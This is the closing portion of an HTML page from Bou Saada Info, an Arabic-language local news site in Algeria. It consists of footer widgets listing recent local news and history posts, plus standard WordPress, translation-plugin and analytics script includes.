		<h3><a href="https://www.bou-saada.info/archives/33434">احتفالية إحياء رأس السنة الأمازيغية 2976 بالمقاطعة الإدارية بوسعادة</a></h3>
	 <span class="date"><span class="tie-date">2026-01-12</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://www.bou-saada.info/archives/33405" title="رابط ثابت لـ بوسعادة تحتفل بتأهل المنتخب الوطني الجزائري إلى ربع نهائي كأس إفريقيا" rel="bookmark"><img width="70" height="70" src="https://www.bou-saada.info/wp-content/uploads/2026/01/605510030_1478114230987047_3609846949273491180_n-70x70.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bou-saada.info/wp-content/uploads/2026/01/605510030_1478114230987047_3609846949273491180_n-70x70.jpg 70w, https://www.bou-saada.info/wp-content/uploads/2026/01/605510030_1478114230987047_3609846949273491180_n-150x150.jpg 150w" sizes="(max-width: 70px) 100vw, 70px" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://www.bou-saada.info/archives/33405">بوسعادة تحتفل بتأهل المنتخب الوطني الجزائري إلى ربع نهائي كأس إفريقيا</a></h3>
	 <span class="date"><span class="tie-date">2026-01-06</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://www.bou-saada.info/archives/33330" title="رابط ثابت لـ اهم اخبار ونشاطات سنة 2025 الحافلة بمحطات هامة &#8230; بوسعادة انفو" rel="bookmark"><img width="70" height="70" src="https://www.bou-saada.info/wp-content/uploads/2025/12/514423271_10048200698603147_8933690577945297777_n-70x70.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bou-saada.info/wp-content/uploads/2025/12/514423271_10048200698603147_8933690577945297777_n-70x70.jpg 70w, https://www.bou-saada.info/wp-content/uploads/2025/12/514423271_10048200698603147_8933690577945297777_n-150x150.jpg 150w" sizes="(max-width: 70px) 100vw, 70px" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://www.bou-saada.info/archives/33330">اهم اخبار ونشاطات سنة 2025 الحافلة بمحطات هامة &#8230; بوسعادة انفو</a></h3>
	 <span class="date"><span class="tie-date">2025-12-31</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://www.bou-saada.info/archives/33322" title="رابط ثابت لـ بوسعادة | فتح خط نقل حضري جديد" rel="bookmark"><img width="70" height="70" src="https://www.bou-saada.info/wp-content/uploads/2025/12/607964466_721262141055661_409203675535960473_n-70x70.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bou-saada.info/wp-content/uploads/2025/12/607964466_721262141055661_409203675535960473_n-70x70.jpg 70w, https://www.bou-saada.info/wp-content/uploads/2025/12/607964466_721262141055661_409203675535960473_n-150x150.jpg 150w" sizes="(max-width: 70px) 100vw, 70px" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://www.bou-saada.info/archives/33322">بوسعادة | فتح خط نقل حضري جديد</a></h3>
	 <span class="date"><span class="tie-date">2025-12-31</span></span>
</li>
	
				</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /-->		</div><!-- #third .widget-area -->
	
			<div id="footer-fourth" class="footer-widgets-box">
			<div id="categort-posts-widget-19" class="footer-widget categort-posts"><div class="footer-widget-top"><h4>حقيبة بوسعادة السعيدة		</h4></div>
						<div class="footer-widget-container">				<ul>
					<li>
				
		<div class="post-thumbnail">
			<a href="https://www.bou-saada.info/archives/33612" title="رابط ثابت لـ بوسعادة.. التسمية والمراجع التاريخية" rel="bookmark"><img width="70" height="70" src="https://www.bou-saada.info/wp-content/uploads/2026/01/618280485_734612409720634_5413851909639655858_n-1-70x70.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bou-saada.info/wp-content/uploads/2026/01/618280485_734612409720634_5413851909639655858_n-1-70x70.jpg 70w, https://www.bou-saada.info/wp-content/uploads/2026/01/618280485_734612409720634_5413851909639655858_n-1-150x150.jpg 150w" sizes="(max-width: 70px) 100vw, 70px" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://www.bou-saada.info/archives/33612">بوسعادة.. التسمية والمراجع التاريخية</a></h3>
	 <span class="date"><span class="tie-date">2026-01-19</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://www.bou-saada.info/archives/33232" title="رابط ثابت لـ الشهيد البطل .. المرحوم فرحات حديبي ( 1917 .. 1960 )" rel="bookmark"><img width="70" height="70" src="https://www.bou-saada.info/wp-content/uploads/2025/12/605224736_718140484701160_6916859579456708593_n-70x70.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bou-saada.info/wp-content/uploads/2025/12/605224736_718140484701160_6916859579456708593_n-70x70.jpg 70w, https://www.bou-saada.info/wp-content/uploads/2025/12/605224736_718140484701160_6916859579456708593_n-150x150.jpg 150w" sizes="(max-width: 70px) 100vw, 70px" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://www.bou-saada.info/archives/33232">الشهيد البطل .. المرحوم فرحات حديبي ( 1917 .. 1960 )</a></h3>
	 <span class="date"><span class="tie-date">2025-12-26</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://www.bou-saada.info/archives/33072" title="رابط ثابت لـ رسالة وضعية قبيلة سيدي عامر بعد مواجهة قوات الاحتلال الفرنسي" rel="bookmark"><img width="70" height="70" src="https://www.bou-saada.info/wp-content/uploads/2025/12/600248007_711319002049975_7791798092412919255_n-70x70.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bou-saada.info/wp-content/uploads/2025/12/600248007_711319002049975_7791798092412919255_n-70x70.jpg 70w, https://www.bou-saada.info/wp-content/uploads/2025/12/600248007_711319002049975_7791798092412919255_n-150x150.jpg 150w" sizes="(max-width: 70px) 100vw, 70px" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://www.bou-saada.info/archives/33072">رسالة وضعية قبيلة سيدي عامر بعد مواجهة قوات الاحتلال الفرنسي</a></h3>
	 <span class="date"><span class="tie-date">2025-12-17</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://www.bou-saada.info/archives/32513" title="رابط ثابت لـ الدكتور الطيب الباهي… صوتُ العقل والعلم والإيمان كما عرفته" rel="bookmark"><img width="70" height="70" src="https://www.bou-saada.info/wp-content/uploads/2025/11/الواجهة-70x70.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bou-saada.info/wp-content/uploads/2025/11/الواجهة-70x70.jpg 70w, https://www.bou-saada.info/wp-content/uploads/2025/11/الواجهة-150x150.jpg 150w" sizes="(max-width: 70px) 100vw, 70px" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://www.bou-saada.info/archives/32513">الدكتور الطيب الباهي… صوتُ العقل والعلم والإيمان كما عرفته</a></h3>
	 <span class="date"><span class="tie-date">2025-11-05</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://www.bou-saada.info/archives/31917" title="رابط ثابت لـ توفيق لبصير… تحدٍ وإبداع بوسعادي يخط طريق العالمية بالحبر والقلم" rel="bookmark"><img width="70" height="70" src="https://www.bou-saada.info/wp-content/uploads/2025/09/557452539_645982731916936_101469084261180431_n-1-70x70.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bou-saada.info/wp-content/uploads/2025/09/557452539_645982731916936_101469084261180431_n-1-70x70.jpg 70w, https://www.bou-saada.info/wp-content/uploads/2025/09/557452539_645982731916936_101469084261180431_n-1-150x150.jpg 150w" sizes="(max-width: 70px) 100vw, 70px" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://www.bou-saada.info/archives/31917">توفيق لبصير… تحدٍ وإبداع بوسعادي يخط طريق العالمية بالحبر والقلم</a></h3>
	 <span class="date"><span class="tie-date">2025-09-29</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://www.bou-saada.info/archives/31899" title="رابط ثابت لـ الوردة الصحراوية… أكثر من مجرد دار ضيافة …  La Rose des Sables" rel="bookmark"><img width="70" height="70" src="https://www.bou-saada.info/wp-content/uploads/2025/09/557452539_645982731916936_101469084261180431_n-70x70.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bou-saada.info/wp-content/uploads/2025/09/557452539_645982731916936_101469084261180431_n-70x70.jpg 70w, https://www.bou-saada.info/wp-content/uploads/2025/09/557452539_645982731916936_101469084261180431_n-150x150.jpg 150w" sizes="(max-width: 70px) 100vw, 70px" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://www.bou-saada.info/archives/31899">الوردة الصحراوية… أكثر من مجرد دار ضيافة …  La Rose des Sables</a></h3>
	 <span class="date"><span class="tie-date">2025-09-28</span></span>
</li>
	
				</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /-->		</div><!-- #fourth .widget-area -->
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
	<div class="clear"></div>
	<div class="footer-bottom fade-in animated4">
		<div class="container">
					<div class="social-icons icon_flat">
		<a class="ttip" title="Facebook" href="https://www.facebook.com/bousaada.info/" target="_blank"><i class="tieicon-facebook"></i></a><a class="ttip" title="Twitter" href="https://twitter.com/bousaadainfo" target="_blank"><i class="tieicon-twitter"></i></a><a class="ttip" title="Youtube" href="https://www.youtube.com/c/%D9%85%D9%88%D9%82%D8%B9%D8%A8%D9%88%D8%B3%D8%B9%D8%A7%D8%AF%D8%A9%D8%A3%D9%86%D9%81%D9%88/videos" target="_blank"><i class="tieicon-youtube"></i></a>	</div>

			<div class="alignleft">
			بوسعادة انفو موقع الكتروني على النات بهتم باخبار مدينة بوسعادة وماجاورها الصدق والمصداقية شعارنا وكل الاراء تعبر عن اصحابها			</div>
		</div><!-- .Container -->
	</div><!-- .Footer bottom -->
	
</div><!-- .Wrapper -->
	<div id="topcontrol" class="tieicon-up-open" title="إلى الأعلى"></div>
جميع الحقوق محفوطة لموقع بوسعادة انفو 2009 .. 2025 <script type='text/javascript' src='https://www.bou-saada.info/wp-content/themes/jarida/js/tie-scripts.js?ver=6.1.9' id='tie-scripts-js'></script>
<script type='text/javascript' src='https://www.bou-saada.info/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' id='gt_widget_script_29013024-js-before'>
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['29013024'] = {"default_language":"ar","languages":["am","ar","en","fr","de"],"url_structure":"none","flag_style":"3d","flag_size":24,"alt_flags":[],"flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
</script><script src="https://www.bou-saada.info/wp-content/plugins/gtranslate/js/base.js?ver=6.1.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/archives/1775" data-gt-orig-domain="www.bou-saada.info" data-gt-widget-id="29013024" defer></script><script type='text/javascript' id='gt_widget_script_58742957-js-before'>
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['58742957'] = {"default_language":"ar","languages":["am","ar","en","fr","de"],"url_structure":"none","flag_style":"3d","flag_size":24,"wrapper_selector":"#gt-wrapper-58742957","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
</script><script src="https://www.bou-saada.info/wp-content/plugins/gtranslate/js/fc.js?ver=6.1.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/archives/1775" data-gt-orig-domain="www.bou-saada.info" data-gt-widget-id="58742957" defer></script><script type='text/javascript' id='gt_widget_script_40924090-js-before'>
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['40924090'] = {"default_language":"ar","languages":["am","ar","en","fr","de"],"url_structure":"none","flag_style":"3d","flag_size":24,"wrapper_selector":"\u0627\u0644\u0645\u0648\u0642\u0639 \u0628\u0639\u062f\u0629 \u0644\u063a\u0627\u062a","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
</script><script src="https://www.bou-saada.info/wp-content/plugins/gtranslate/js/fc.js?ver=6.1.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/archives/1775" data-gt-orig-domain="www.bou-saada.info" data-gt-widget-id="40924090" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f1e9ad25186e4e49b5a85bb9fab75bd9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>